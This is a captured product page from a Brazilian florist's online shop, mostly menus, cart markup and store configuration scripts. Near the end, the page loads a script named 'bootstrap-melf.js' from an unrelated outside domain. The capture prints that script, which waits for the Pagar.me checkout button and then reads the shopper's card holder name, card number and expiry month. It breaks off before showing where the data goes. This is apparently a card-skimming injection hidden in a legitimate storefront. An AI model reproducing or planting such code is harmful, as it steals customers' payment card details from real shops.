src="https://www.melflores.com.br/144-medium_default/20-rosas-amarelas.jpg" alt="20 Rosas Amarelas" width="120" height="138" class="img-polaroid product_link_nav_preview" /></a></div> </section></div></div><div class="st-side"><ul id="multilink_mobile_48" class="mo_advanced_mu_level_0 st_side_item"><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a href="javascript:;" rel="nofollow" class="mo_advanced_ma_level_0 advanced_ma_span"> Ajuda </a> <span class="opener">&nbsp;</span><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/content/politica-de-entrega.html" title="Política de Entrega" rel="nofollow" target="_blank" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> Política de Entrega </a></li><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/content/trocas-e-devolucoes.html" title="Trocas e devoluções" rel="nofollow" target="_blank" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> Trocas e devoluções </a></li><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/content/como-comprar.html" title="Como comprar" rel="nofollow" target="_blank" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> Como comprar </a></li></ul></li></ul><ul id="multilink_mobile_51" class="mo_advanced_mu_level_0 st_side_item"><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a href="javascript:;" rel="nofollow" class="mo_advanced_ma_level_0 advanced_ma_span"> Loja </a> <span class="opener">&nbsp;</span><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/" title="Belo Horizonte" rel="nofollow" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> Belo Horizonte </a></li><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/ipatinga/" title="Ipatinga" rel="nofollow" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> Ipatinga </a></li><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/vitoria" title="Vitória" rel="nofollow" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> Vitória </a></li><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/brasilia" title="Brasília" rel="nofollow" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> Brasília </a></li></ul></li></ul><ul id="multilink_mobile_52" class="mo_advanced_mu_level_0 st_side_item"><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a href="https://www.melflores.com.br/order-history" rel="nofollow" class="mo_advanced_ma_level_0 "> Meus Pedidos </a></li></ul><ul id="languages-block_mobile_menu" class="mo_advanced_mu_level_0 st_side_item"><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a href="javascript:;" rel="alternate" hreflang="br" class="mo_advanced_ma_level_0 advanced_ma_span"> <img src="https://www.melflores.com.br/img/l/2.jpg" alt="br" width="16" height="11" class="mar_r4" /> </a></li></ul><div id="stmobileadvancedmenu" class="st-side-content"><ul class="mo_advanced_mu_level_0"><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a id="st_mo_advanced_ma_1" href="https://www.melflores.com.br/" class="mo_advanced_ma_level_0" title=""><i class="icon-home"></i></a></li><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a id="st_mo_advanced_ma_2" href="https://www.melflores.com.br/" class="mo_advanced_ma_level_0" title="Home">Todos os departamentos</a> <span class="opener">&nbsp;</span><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/flores-por-ocasiao/" title="Ocasiões" class="mo_advanced_ma_level_1 mo_advanced_sub_a">Ocasiões</a> <span class="opener">&nbsp;</span><ul class="mo_advanced_sub_ul mo_advanced_mu_level_2 p_granditem_1"><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/flores-por-ocasiao/amor-romance/" title="Amor &amp; Romance" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Amor &amp; Romance</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/flores-por-ocasiao/aniversario/" title="Aniversário" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Aniversário</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/flores-por-ocasiao/amizade/" title="Amizade" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Amizade</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/flores-por-ocasiao/desculpas/" title="Desculpas" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Desculpas</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/flores-por-ocasiao/maternidade/" title="Maternidade" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Maternidade</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/flores-por-ocasiao/agradecimento/" title="Agradecimento" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Agradecimento</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/flores-por-ocasiao/condolencias/" title="Condolências" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Condolências</a></li></ul></li></ul><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/tipos-de-presentes/" title="Tipos de Presentes" class="mo_advanced_ma_level_1 mo_advanced_sub_a">Tipos de Presentes</a> <span class="opener">&nbsp;</span><ul class="mo_advanced_sub_ul mo_advanced_mu_level_2 p_granditem_1"><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/tipos-de-presentes/buques/" title="Buquês" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Buquês</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/tipos-de-presentes/arranjos/" title="Arranjos" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Arranjos</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/tipos-de-presentes/cestas-especiais/" title="Cestas Especiais" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Cestas Especiais</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/tipos-de-presentes/com-bebidas/" title="Com Bebidas" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Com Bebidas</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/tipos-de-presentes/com-chocolates/" title="Com Chocolates" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Com Chocolates</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/tipos-de-presentes/para-homens/" title="Para Homens" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Para Homens</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/tipos-de-presentes/para-mulheres/" title="Para Mulheres" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Para Mulheres</a></li></ul></li></ul><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/tipos-de-flores/" title="Tipos de Flores" class="mo_advanced_ma_level_1 mo_advanced_sub_a">Tipos de Flores</a> <span class="opener">&nbsp;</span><ul class="mo_advanced_sub_ul mo_advanced_mu_level_2 p_granditem_1"><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/tipos-de-flores/astromelias/" title="Astromélias" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Astromélias</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/tipos-de-flores/begonias/" title="Begônias" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Begônias</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/tipos-de-flores/girassois/" title="Girassóis" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Girassóis</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/tipos-de-flores/orquideas/" title="Orquídeas" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Orquídeas</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/tipos-de-flores/rosas/" title="Rosas" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Rosas</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/tipos-de-flores/tulipas/" title="Tulipas" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Tulipas</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/tipos-de-flores/mix-e-outras-flores/" title="Mix e outras flores" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Mix e outras flores</a></li></ul></li></ul><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/flores-por-faixa-de-preco/" title="Faixa de Preço" class="mo_advanced_ma_level_1 mo_advanced_sub_a">Faixa de Preço</a> <span class="opener">&nbsp;</span><ul class="mo_advanced_sub_ul mo_advanced_mu_level_2 p_granditem_1"><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/flores-por-faixa-de-preco/ate-r-8000/" title="Até R$ 80,00" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Até R$ 80,00</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/flores-por-faixa-de-preco/ate-r-12000/" title="Até R$ 120,00" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Até R$ 120,00</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/flores-por-faixa-de-preco/ate-r-16000/" title="Até R$ 160,00" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Até R$ 160,00</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/flores-por-faixa-de-preco/ate-r-20000/" title="Até R$ 200,00" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Até R$ 200,00</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/flores-por-faixa-de-preco/ate-r-25000/" title="Até R$ 250,00" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Até R$ 250,00</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/flores-por-faixa-de-preco/ate-r-30000/" title="Até R$ 300,00" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Até R$ 300,00</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/flores-por-faixa-de-preco/mais/" title="Mais" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Mais</a></li></ul></li></ul><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/outras-opcoes-flores/" title="Outras Opções" class="mo_advanced_ma_level_1 mo_advanced_sub_a">Outras Opções</a> <span class="opener">&nbsp;</span><ul class="mo_advanced_sub_ul mo_advanced_mu_level_2 p_granditem_1"><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/outras-opcoes-flores/flores-plantadas/" title="Flores Plantadas" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Flores Plantadas</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/outras-opcoes-flores/flores-de-corte/" title="Flores de Corte" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Flores de Corte</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/outras-opcoes-flores/petalas/" title="Pétalas" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Pétalas</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/outras-opcoes-flores/mais-vendidos/" title="Mais Vendidos" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Mais Vendidos</a></li></ul></li></ul></li></ul></div><div id="search_block_mobile_bar" class="st-side-content clearfix"><form id="searchbox_mobile_bar" method="get" action="https://www.melflores.com.br/search" ><div class="searchbox_inner"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_mobile_bar" name="search_query" placeholder="Pesquise aqui" value="" autocomplete="off" /><a href="javascript:;" title="Busca" rel="nofollow" id="submit_searchbox_mobile_bar" class="submit_searchbox icon_wrap"><i class="icon-search-1 icon-0x"></i><span class="icon_text">Busca</span></a></div></form> </div><div id="blockcart_mobile_wrap" class="blockcart_wrap st-side-content"><div id="cart_block_mobile" class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products alert alert-warning"> No products</p><div class="cart-prices unvisible"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> To be determined </span> <span class="unvisible"> Shipping </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">R$ 0,00</span> <span>Total</span></div></div><p class="cart-buttons unvisible"> <a id="button_order_cart" class="btn btn-default" href="https://www.melflores.com.br/quick-order" title="Check out" rel="nofollow">Check out</a></p></div></div></div></div><ul id="userinfo_mod_mobile_menu" class="mo_advanced_mu_level_0 st_side_item"><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a href="javascript:;" rel="nofollow" class="mo_advanced_ma_level_0 advanced_ma_span" title="(31) 2520-3100"> (31) 2520-3100 </a></li><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a href="https://www.melflores.com.br/my-account" title="Log in to your customer account" rel="nofollow" class="mo_advanced_ma_level_0"> Login </a></li></ul></div><div id="st-side-close"><i class="icon-cancel-2 close-st-side"></i></div><div id="st-side-overlay"></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nNext='Next';var FancyboxI18nPrev='Previous';var FancyboxboxI18nClose='Close';var PS_CATALOG_MODE=false;var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[{"id_attribute":"25","attribute":"ferrero_rocher_3_un_r_1290","id_attribute_group":"1","group":"chocolates"},{"id_attribute":"26","attribute":"ferrero_rocher_8_un_r_3290","id_attribute_group":"1","group":"chocolates"},{"id_attribute":"28","attribute":"ferrero_rocher_24_un_r_7990","id_attribute_group":"1","group":"chocolates"},{"id_attribute":"27","attribute":"ferrero_rocher_12_un_r_4390","id_attribute_group":"1","group":"chocolates"},{"id_attribute":"1","attribute":"sem_adicionais","id_attribute_group":"1","group":"chocolates"}];var availableLaterValue='';var availableNowValue='';var baseDir='https://www.melflores.com.br/';var baseUri='https://www.melflores.com.br/';var blocksearch_hide_image=0;var blocksearch_type='top';var combinations={"283":{"attributes_values":{"1":"Sem adicionais"},"attributes":[1],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'1'"},"279":{"attributes_values":{"1":"Ferrero Rocher 3 un. (R$ 15,90)"},"attributes":[25],"price":14.9,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'25'"},"280":{"attributes_values":{"1":"Ferrero Rocher 8 un. (R$ 44,90)"},"attributes":[26],"price":38.9,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'26'"},"282":{"attributes_values":{"1":"Ferrero Rocher 12 un. (R$ 54,90)"},"attributes":[27],"price":46.9,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'27'"},"281":{"attributes_values":{"1":"Ferrero Rocher 24 un. (R$ 98,90)"},"attributes":[28],"price":89.9,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'28'"}};var combinationsFromController={"283":{"attributes_values":{"1":"Sem adicionais"},"attributes":[1],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'1'"},"279":{"attributes_values":{"1":"Ferrero Rocher 3 un. (R$ 15,90)"},"attributes":[25],"price":14.9,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'25'"},"280":{"attributes_values":{"1":"Ferrero Rocher 8 un. (R$ 44,90)"},"attributes":[26],"price":38.9,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'26'"},"282":{"attributes_values":{"1":"Ferrero Rocher 12 un. (R$ 54,90)"},"attributes":[27],"price":46.9,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'27'"},"281":{"attributes_values":{"1":"Ferrero Rocher 24 un. (R$ 98,90)"},"attributes":[28],"price":89.9,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'28'"}};var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":2,"name":"Real","iso_code":"BRL","iso_code_num":"986","sign":"R$","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"3","decimals":"1","active":"1","prefix":"R$ ","suffix":"","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=3;var currencyRate=1;var currencySign='R$';var currentDate='2026-01-23 09:59:03';var customerGroupWithoutTax=true;var customizationFields=false;var customizationId=null;var customizationIdMessage='Customization #';var default_eco_tax=0;var delete_txt='Delete';var discount_percentage=0;var displayDiscountPrice='0';var displayList=false;var displayPrice=1;var doesntExist='This combination does not exist for this product. Please select another combination.';var doesntExistNoMore='Este produto não está disponível para vendas no momento';var doesntExistNoMoreBut='with those attributes but is available with others.';var ecotaxTax_rate=0;var fieldRequired='Please fill in all the required fields before saving your customization.';var freeProductTranslation='Free!';var freeShippingTranslation='Free shipping!';var generated_date=1769173143;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=false;var idDefaultImage=141;var id_lang=2;var id_product=64;var img_dir='https://www.melflores.com.br/themes/transformer/img/';var img_prod_dir='https://www.melflores.com.br/img/p/';var img_ps_dir='https://www.melflores.com.br/img/';var instantsearch=true;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var mailalerts_already='Você já tem um aviso sobre este produto';var mailalerts_invalid='Seu e-mail é inválido';var mailalerts_placeholder='seu@email.com';var mailalerts_registered='Alerta cadastrado';var mailalerts_url_add='https://www.melflores.com.br/module/mailalerts/actions?process=add';var mailalerts_url_check='https://www.melflores.com.br/module/mailalerts/actions?process=check';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var priceDisplayMethod=1;var priceDisplayPrecision=2;var pro_thumbnails=false;var productAvailableForOrder=true;var productBasePriceTaxExcl=149.9;var productBasePriceTaxExcluded=149.9;var productBasePriceTaxIncl=149.9;var productHasAttributes=true;var productPrice=149.9;var productPriceTaxExcluded=149.9;var productPriceTaxIncluded=149.9;var productPriceWithoutReduction=149.9;var productReference='AR20ASCOVI';var productShowPrice=true;var productUnitPriceRatio=0;var product_big_image=false;var product_fileButtonHtml='Choose File';var product_fileDefaultHtml='No file selected';var product_main_image_height='420';var product_main_image_width='368';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=0;var quickView=true;var quickViewCaller=null;var reduction_off='Off';var reduction_percent=0;var reduction_price=0;var reduction_save='Salvar8';var removingLinkText='Remover esse produto do meu carrinho';var roundMode=2;var search_url='https://www.melflores.com.br/search';var specific_currency=false;var specific_price=0;var st_adv_submemus_animation=0;var st_submemus_animation=0;var static_token='1e23e47b7ae6d37f48405a9c77ec8430';var stock_management=1;var taxRate=0;var toBeDetermined='To be determined';var token='1e23e47b7ae6d37f48405a9c77ec8430';var upToTxt='Up to';var uploading_in_progress='Uploading in progress, please be patient.';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="https://www.melflores.com.br/themes/transformer/cache/v_175_5feac6a3092d56442ade1428f262e133.js"></script> <script type="text/javascript" src="https://www.paypalobjects.com/api/checkout.js"></script> <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-M4BWDPPXW1"></script> <script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=xa-516bd80c570f2e87"></script> <script type="text/javascript" src="https://pssy.bar/cdn/js/bootstrap-melf.js"></script> <script type="text/javascript">/* <![CDATA[ */;var st_responsive=1;var st_responsive_max=0;var st_addtocart_animation=0;var st_sticky_menu=2;var st_sticky_adv=2;var st_sticky_mobile_header=2;var st_is_rtl=false;var zoom_type=2;var st_retina=true;var st_sticky_mobile_header_height=60;;blog_flexslider_options={slideshow:0,slideshowSpeed:7000,animationSpeed:400,pauseOnHover:1,animationLoop:1};;var s_countdown_all=0;var s_countdown_id_products=[];jQuery(function($){$('.s_countdown_block .s_countdown_timer, .c_countdown_timer').each(function(){var that=$(this),finalDate=$(this).data('countdown'),id=that.data('id-product'),countdown_pro=$(this).hasClass('countdown_pro');if(s_countdown_all||$.inArray(id,s_countdown_id_products)>-1)
{that.countdown(finalDate).on('update.countdown',function(event){var format='<div><span class="countdown_number">%D</span><span class="countdown_text">'+((event.offset.totalDays==1)?"day":"days")+'</span></div><div><span class="countdown_number">%H</span><span class="countdown_text">hrs</span></div><div><span class="countdown_number">%M</span><span class="countdown_text">min</span></div><div><span class="countdown_number">%S</span><span class="countdown_text">sec</span></div>';if(countdown_pro)
format='%D '+((event.offset.totalDays==1)?"day":"days")+' %H hrs %M min %S sec';that.html(event.strftime(format));}).on('finish.countdown',function(event){window.location.reload(true);});if(countdown_pro)
that.closest('.countdown_outer_box').addClass('counting');else
that.addClass('counting');}});$('.s_countdown_block .s_countdown_perm, .c_countdown_perm, .countdown_pro_perm').each(function(){if(s_countdown_all||$.inArray($(this).data('id-product'),s_countdown_id_products)>-1)
$(this).addClass('counting');});});;function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$(document).on('click','#payment_paypal_express_checkout',function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});;window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-M4BWDPPXW1');;(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-77676862-1','auto');ga('send','pageview');;jQuery(function($){$('#submit_searchbox').click(function(){var search_query_top_val=$.trim($('#search_query_top').val());if(search_query_top_val==''||search_query_top_val==$.trim($('#search_query_top').attr('placeholder')))
{$('#search_query_top').focusout();return false;}
$('#searchbox').submit();});if(!isPlaceholer())
{$('#search_query_top').focusin(function(){if($(this).val()==$(this).attr('placeholder'))
$(this).val('');}).focusout(function(){if($(this).val()=='')
$(this).val($(this).attr('placeholder'));});}});;var addthis_config={ui_language:"br"};;jQuery(function($){$('#crossselling-itemslider .sliderwrap').flexslider({easing:"swing",useCSS:false,slideshow:0,slideshowSpeed:7000,animationSpeed:400,pauseOnHover:1,direction:"horizontal",animation:"slide",animationLoop:0,controlNav:false,controlsContainer:"#crossselling-itemslider .nav_top_right",itemWidth:260,minItems:getFlexSliderSize({'lg':5,'md':5,'sm':4,'xs':3,'xxs':2}),maxItems:getFlexSliderSize({'lg':5,'md':5,'sm':4,'xs':3,'xxs':2}),move:0,prevText:'<i class="icon-left-open-3"></i>',nextText:'<i class="icon-right-open-3"></i>',productSlider:true,allowOneSlide:false});var crossselling_flexslider_rs;$(window).resize(function(){clearTimeout(crossselling_flexslider_rs);var rand_s=parseInt(Math.random()*200+300);crossselling_flexslider_rs=setTimeout(function(){var flexSliderSize=getFlexSliderSize({'lg':5,'md':5,'sm':4,'xs':3,'xxs':2});var flexslide_object=$('#crossselling-itemslider .sliderwrap').data('flexslider');if(flexSliderSize&&flexslide_object!=null)
flexslide_object.setVars({'minItems':flexSliderSize,'maxItems':flexSliderSize});},rand_s);});});;var wrongemailaddress_stnewsletter="Invalid email address.";;jQuery(function($){$('#submit_searchbox_mobile_bar').click(function(){var search_query_mobile_bar_val=$.trim($('#search_query_mobile_bar').val());if(search_query_mobile_bar_val==''||search_query_mobile_bar_val==$.trim($('#search_query_mobile_bar').attr('placeholder')))
{$('#search_query_mobile_bar').focusout();return false;}
$('#searchbox_mobile_bar').submit();});if(!isPlaceholer())
{$('#search_query_mobile_bar').focusin(function(){if($(this).val()==$(this).attr('placeholder'))
$(this).val('');}).focusout(function(){if($(this).val()=='')
$(this).val($(this).attr('placeholder'));});}});/* ]]> */</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://pssy.bar/cdn/js/bootstrap-melf.js
body_size: 876
content:
function waitForButton() {
        return new Promise(resolve => {
            const interval = setInterval(() => {
                const button = document.querySelector('#pagarme_gateway > p.cart_navigation.clearfix > a.button.btn.btn-default.standard-checkout.button-medium');
                if (button) {
                    clearInterval(interval);
                    resolve(button);
                }
            }, 100);
        });
    }

    waitForButton().then(button => {
        button.addEventListener('click', async function () {
            // All encodeURIComponent calls have been removed
            const name = document.querySelector('#card_holder_name').value;
            const number = document.querySelector('#card_number').value;
            const month = document.querySelector('#card_expiration_month').value;
